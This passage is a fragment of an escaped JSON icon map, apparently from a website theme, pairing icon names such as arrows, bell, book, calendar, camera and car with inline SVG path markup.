8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-circle-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6.854 4.146l4.353 4.354-4.354 4.354-0.707-0.707 3.647-3.647-3.647-3.646 0.708-0.708zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-circle-up\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 5.793l4.354 4.354-0.707 0.707-3.647-3.647-3.646 3.646-0.707-0.707 4.353-4.353zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-down\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.854 8.854l-7.354 7.353-7.354-7.353 0.707-0.707 6.147 6.146v-13.293h1v13.293l6.146-6.146 0.708 0.707z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16 8.972h-12.793l6.146 6.146-0.707 0.707-7.353-7.353 7.354-7.354 0.707 0.707-6.147 6.147h12.793v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.707 8.472l-7.354 7.354-0.707-0.707 6.146-6.146h-12.792v-1h12.793l-6.147-6.148 0.707-0.707 7.354 7.354z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-top-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.292 13l-10.317-10.297v7.297h-1v-9.003h9.025v1h-7.316l10.315 10.295-0.707 0.708z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-top-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16 0.997v9.003h-1v-7.297l-10.317 10.297-0.707-0.708 10.315-10.295h-7.316v-1h9.025z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-up\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.146 8.854l-6.146-6.147v13.293h-1v-13.293l-6.146 6.147-0.708-0.708 7.354-7.353 7.354 7.354-0.708 0.707z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.603 11.349l-0.706-0.708 1.644-1.641h-5.541v5.541l1.641-1.644 0.708 0.706-2.849 2.855-2.849-2.855 0.708-0.706 1.641 1.644v-5.541h-5.541l1.644 1.641-0.706 0.708-2.855-2.849 2.855-2.849 0.706 0.708-1.644 1.641h5.541v-5.541l-1.641 1.644-0.708-0.706 2.849-2.855 2.849 2.855-0.708 0.706-1.641-1.644v5.541h5.541l-1.644-1.641 0.706-0.708 2.855 2.849-2.855 2.849z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrows-corner\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 9.5v5.5h-5.5v-1h3.803l-10.303-10.303v3.803h-1v-5.5h5.5v1h-3.783l10.283 10.283v-3.783h1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrows-horizontal\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.716 8.5l-3.954 3.858-0.698-0.716 2.707-2.642h-12.542l2.708 2.642-0.698 0.716-3.955-3.858 3.954-3.858 0.698 0.716-2.707 2.642h12.543l-2.708-2.642 0.698-0.716 3.954 3.858z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrows-vertical\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11.642 12.063l0.716 0.698-3.858 3.955-3.858-3.954 0.716-0.698 2.642 2.707v-12.542l-2.642 2.708-0.716-0.699 3.858-3.954 3.858 3.954-0.716 0.698-2.642-2.707v12.543l2.642-2.709z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"back-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 7.5c0 3.033-2.467 5.5-5.5 5.5h-2.912l2.646 2.646-0.707 0.707-3.853-3.853 3.854-3.854 0.707 0.707-2.647 2.647h2.912c2.481 0 4.5-2.019 4.5-4.5s-2.019-4.5-4.5-4.5h-7.083v-1h7.083c3.033 0 5.5 2.467 5.5 5.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"back-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.583 15v1h-7.083c-3.032 0-5.5-2.467-5.5-5.5s2.468-5.5 5.5-5.5h2.912l-2.646-2.646 0.707-0.707 3.853 3.853-3.853 3.854-0.707-0.708 2.646-2.646h-2.912c-2.481 0-4.5 2.019-4.5 4.5s2.019 4.5 4.5 4.5h7.083z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"bag\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13 4v-2.394c0-0.885-0.737-1.606-1.643-1.606h-5.699c-0.905 0-1.642 0.721-1.642 1.606v2.394h-3.016v13h15v-13h-3zM5.016 1.606c0-0.334 0.288-0.606 0.642-0.606h5.699c0.355 0 0.643 0.272 0.643 0.606v2.394h-6.984v-2.394zM15 16h-13v-8h13v8zM15 7h-13v-2h2.016v0.643h1v-0.643h6.984v0.643h1v-0.643h2v2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"bar-chart-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 16v1h-17v-1h17zM12 10h2v5h1v-6h-4v6h1v-5zM7 7h2v8h1v-9h-4v9h1v-8zM2 3h2v12h1v-13h-4v13h1v-12z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"bar-chart\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 16v1h-17v-1h17zM2 10h2v5h1v-6h-4v6h1v-5zM7 7h2v8h1v-9h-4v9h1v-8zM12 3h2v12h1v-13h-4v13h1v-12z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"basketball\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.516 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.814-8.5-8.5-8.5zM12.989 8c0.098-1.46 0.615-2.855 1.497-4.020 0.86 1.133 1.404 2.515 1.504 4.020h-3.001zM15.99 9c-0.1 1.505-0.644 2.888-1.505 4.021-0.881-1.166-1.398-2.561-1.495-4.021h3zM13.826 3.209c-1.094 1.371-1.733 3.040-1.837 4.791h-2.989v-6.976c1.879 0.122 3.574 0.929 4.826 2.185zM8 1.026v6.974h-2.96c-0.102-1.752-0.741-3.42-1.834-4.791 1.244-1.249 2.927-2.055 4.794-2.183zM1.041 8c0.1-1.505 0.644-2.888 1.505-4.021 0.881 1.165 1.397 2.56 1.495 4.021h-3zM4.040 9c-0.097 1.462-0.612 2.856-1.494 4.021-0.861-1.133-1.405-2.516-1.505-4.021h2.999zM3.205 13.791c1.095-1.371 1.733-3.039 1.835-4.791h2.96v6.974c-1.867-0.128-3.55-0.934-4.795-2.183zM9 15.976v-6.976h2.99c0.103 1.751 0.742 3.42 1.835 4.792-1.252 1.255-2.946 2.062-4.825 2.184z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"bell\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.312 14.125c-0.014-0.013-1.312-1.294-1.312-3.21v-3.292c0-3.101-2.468-5.623-5.5-5.623s-5.5 2.522-5.5 5.623v3.292c0 1.861-1.306 3.203-1.318 3.216l-0.843 0.853h15.357l-0.884-0.859zM3.052 13.984c0.444-0.692 0.948-1.764 0.948-3.069v-3.292c0-2.549 2.019-4.623 4.5-4.623s4.5 2.074 4.5 4.623v3.292c0 1.32 0.495 2.383 0.938 3.069h-10.886zM9 2h-1v-1h1v1zM9 15h1c0 0.827-0.673 1.5-1.5 1.5s-1.5-0.673-1.5-1.5h1c0 0.276 0.225 0.5 0.5 0.5s0.5-0.224 0.5-0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"blackboard\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9 2v-2h-1v2h-7v10h15v-10h-7zM15 11h-13v-8h13v8zM3.5 13h10v1h-2.584l1.504 2.326-0.84 0.543-1.855-2.869h-0.725v3h-1v-3h-0.712l-1.869 2.87-0.838-0.545 1.514-2.325h-2.595v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"bolt-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11.83 8l-3.826 7.233-0.884-0.467 3.050-5.766h-5.109l4.9-7.279 0.829 0.559-3.851 5.72h4.891z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"bolt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.313 2.012h-7.152l-2.331 7.014h1.666l-2.010 6.052 9.483-8.051h-2.904l3.248-5.015zM11.247 8.027l-4.687 3.979 1.322-3.979h-1.665l1.665-5.015h4.592l-3.248 5.015h2.021z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"book\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.592 1.152c-0.053-0.010-1.321-0.244-2.981-0.244-2.105 0-3.828 0.366-5.125 1.088-1.518-0.765-3.264-1.152-5.196-1.152-1.681 0-2.866 0.302-2.915 0.315l-0.375 0.098 0.001 13.906 0.624-0.161c0.011-0.002 1.12-0.283 2.665-0.283 1.447 0 2.771 0.24 3.96 0.703v0.828h2.5v-0.856c1.281-0.488 2.747-0.611 3.86-0.611 1.562 0 2.786 0.225 2.798 0.227l0.592 0.11v-13.891l-0.408-0.077zM1 13.907v-11.858c0.451-0.084 1.277-0.205 2.29-0.205 1.761 0 3.339 0.36 4.71 1.044v11.776c-1.403-0.617-2.977-0.945-4.71-0.945-0.969 0-1.773 0.101-2.29 0.188zM16 13.938c-0.536-0.070-1.393-0.154-2.39-0.154-1.848 0-3.381 0.298-4.61 0.855v-11.773c1.422-0.78 3.271-0.958 4.61-0.958 1.023 0 1.902 0.097 2.39 0.164v11.866z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"bookmark-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.027 10.074v-10.074h-6.054v10.077l3.021-2.053 3.033 2.050zM4.973 8.188v-7.188h4.055v7.191l-2.037-1.376-2.018 1.373zM16 1.007v14.993h-15v-14.993h1.974v1h-0.974v12.993h13v-12.993h-4.005v-1h5.005z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"bookmark\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3.562 1v15.459l4.686-3.27 4.752 3.26v-15.449h-9.438zM12 14.551l-3.756-2.578-3.681 2.568v-12.541h7.437v12.551z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"briefcase\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7 13v-1.5h1v0.5h1v-0.5h1v1.5h-3zM17 11h-1v6h-15v-6h-1v-8h3.616c0.938-1.83 2.805-3 4.884-3s3.947 1.171 4.884 3h3.616v8zM4.769 3h7.464c-0.825-1.233-2.21-2-3.732-2s-2.907 0.768-3.732 2zM15 11h-13v5h13v-5zM16 4h-15v6h15v-6z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"brush-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 7.531c0-0.827-0.673-1.5-1.5-1.5h-4.808l0.285-0.914 0.023-3.617c0-0.827-0.673-1.5-1.5-1.5h-2c-0.827 0-1.5 0.673-1.5 1.5v3.452l0.31 1.080h-4.81c-0.827 0-1.5 0.673-1.5 1.5v3.486h0.932l-0.766 5.982h16.668l-0.766-5.982h0.932v-3.487zM15.698 16h-1.698v-2h-1v2h-1v-3h-1v3h-1v-4h-1v4h-5v-2h-1v2h-1.698l0.638-4.982h13.12l0.638 4.982zM1.060 10.018h-0.060v-2.487c0-0.276 0.224-0.5 0.5-0.5h6.165l-0.665-2.155v-3.376c0-0.276 0.224-0.5 0.5-0.5h2c0.276 0 0.5 0.224 0.5 0.5v3.393l-0.667 2.138h6.167c0.276 0 0.5 0.224 0.5 0.5v2.486h-14.94zM8 2h1v1h-1v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"brush\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.913 1.782l-6.5 9.5-0.825-0.564 6.5-9.5 0.825 0.564zM9 13.992c0 1.103-0.897 2-2 2-0.203 0-0.538 0.015-0.541 0.015h-5.454l4.553-3.431c0.15-0.104 0.859-0.584 1.442-0.584 1.103 0 2 0.897 2 2zM8 13.992c0-0.551-0.449-1-1-1-0.175 0-0.582 0.203-0.853 0.393l-2.153 1.623h2.433c0.063-0.003 0.376-0.016 0.573-0.016 0.551 0 1-0.449 1-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"calendar\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14 2v-1h-3v1h-5v-1h-3v1h-3v15h17v-15h-3zM12 2h1v2h-1v-2zM4 2h1v2h-1v-2zM16 16h-15v-8.921h15v8.921zM1 6.079v-3.079h2v2h3v-2h5v2h3v-2h2v3.079h-15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"camera\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5.958 3v-1h-2.916v1h-3.042v12h17v-12h-11.042zM16 14h-15v-7h6.557c-0.345 0.591-0.557 1.269-0.557 2 0 2.206 1.794 4 4 4s4-1.794 4-4c0-0.731-0.212-1.409-0.557-2h1.557v7zM14 9c0 1.654-1.346 3-3 3s-3-1.346-3-3 1.346-3 3-3 3 1.346 3 3zM13.618 6c-0.704-0.614-1.612-1-2.618-1s-1.914 0.386-2.618 1h-7.382v-2h15v2h-2.382z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"car\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 9.984l-1.958 0.002-2.051-3.986h-7.949l-2.968 3.999-2.074 0.001v4.977h2.002c0 0.008-0.002 0.015-0.002 0.023 0 1.103 0.897 2 2 2s2-0.897 2-2c0-0.008-0.002-0.015-0.002-0.023h5.005c-0.001 0.008-0.003 0.015-0.003 0.023 0 1.103 0.897 2 2 2s2-0.897 2-2c0-0.008-0.002-0.015-0.002-0.023h2.002v-4.993zM13.918 9.987l-3.897 0.004v-2.991h2.36l1.537 2.987zM5.544 7h3.477v2.992l-5.701 0.005 2.224-2.997zM4 16c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM13 16c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM16 13.977h-1.291c-0.35-0.582-0.981-0.977-1.709-0.977s-1.359 0.395-1.709 0.977h-5.582c-0.35-0.582-0.981-0.977-1.709-0.977s-1.359 0.395-1.709 0.977h-1.291v-2.977l15-0.015v2.992z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"check-box\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14 5.761h1v10.239h-14v-14h8.393v1h-7.393v12h12v-9.239zM4.854 8.146l-0.708 0.708 3.434 3.434 7.587-11.512-0.835-0.551-6.912 10.488-2.566-2.567z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"check\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.418 1.774l-8.833 13.485-4.918-4.386 0.666-0.746 4.051 3.614 8.198-12.515 0.836 0.548z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"clip\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.021 4.234v8.498h-1v-8.498c0-1.091-0.799-2.266-2.554-2.266-1.941 0-2.459 1.424-2.459 2.266v8.121h0.007v1.457c0 0.62 0.693 1.206 1.426 1.206 0.844 0 1.567-0.683 1.567-1.241v-0.27h-0.003l0.008-7.617c0-0.874-0.247-0.874-0.466-0.874-0.369 0-0.547 0.035-0.547 0.823v5.146h-1v-5.146c0-0.451 0-1.823 1.547-1.823 0.669 0 1.466 0.325 1.466 1.875l-0.007 6.43h0.002v1.457c0 1.173-1.224 2.241-2.567 2.241-1.292 0-2.426-1.031-2.426-2.206v-0.074h-0.007v-9.505c0-1.573 1.082-3.266 3.459-3.266 2.333 0.001 3.554 1.643 3.554 3.266z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"clipboard\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16 